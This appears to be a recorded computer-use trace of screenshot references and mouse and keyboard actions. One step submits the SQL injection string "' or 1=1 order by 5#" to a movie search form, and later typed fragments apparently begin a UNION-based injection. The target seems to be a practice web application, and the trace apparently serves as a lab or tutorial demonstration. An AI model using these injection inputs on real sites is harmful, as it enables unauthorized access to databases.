
key("Return")

scroll("down", 3)

mouse_move(307, 491)

Step: Submit the ' or 1=1 order by 5# search, listing all movies without error
left_click(320, 500)
type(" union ")

type("sl")

type("5")

double_click(689, 545)

mouse_move(680, 545)

left_click(461, 500)

left_click(461, 500)

left_click(321, 500)

left_click(320, 500)
